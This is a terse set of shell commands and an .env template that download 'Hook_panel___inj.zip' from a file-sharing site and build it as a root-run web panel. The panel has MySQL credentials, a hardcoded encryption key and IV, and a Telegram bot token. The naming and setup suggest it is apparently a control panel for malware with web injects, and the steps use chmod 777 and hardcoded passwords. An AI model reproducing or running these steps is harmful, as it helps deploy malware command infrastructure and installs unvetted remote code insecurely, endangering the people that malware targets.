 sudo su
cd /var/
apt install unzip && apt install wget
mkdir www
cd www
wget https://filebin.net/ajm8n2e70vwpxcus/Hook_panel___inj.zip
unzip Hook_panel___inj.zip
sudo apt update -y && sudo apt upgrade -y && sudo apt-get install build-essential -y

nano .env // Manually edit this file after writing

BACKEND_INTERFACE=0.0.0.0
BACKEND_PORT=8089
BACKEND_URL=http://"server ip":8089/
BACKEND_DEBUG=true
SOCKET_IO_URL=http://"server ip":3434
FRONTEND_URL=http://"server ip"

FRONTEND_INTERFACE=0.0.0.0
FRONTEND_PORT=80

MYSQL_PORT=3306
MYSQL_DATABASE=hook
MYSQL_USER=no-root
MYSQL_ROOT_PASSWORD=ZDVdkJdkkskdkskS
MYSQL_PASSWORD=N7OkdksWKskkdD
MYSQL_HOST="server ip"

PHP_SOCKETS_PORT=8000
PHP_TCP_PORT=12342

GOLANG_PORT=3434
GOLANG_KEY=1A1zP1eP5QGefi2DMPTfTL5SLmv7Divf
GOLANG_INITIAL_VECTOR=0123456789abcdef

TIMEZONE=Europe/Moscow

TELEGRAM_TOKEN="your telegram bot token"

rm -rv golang/.env && rm -rv frontend/.env && rm -rv frontend/.env.production

make ports && chmod 777 *

make install && make env

make build

reboot

sudo su

cd /var/www

make build

make build

reboot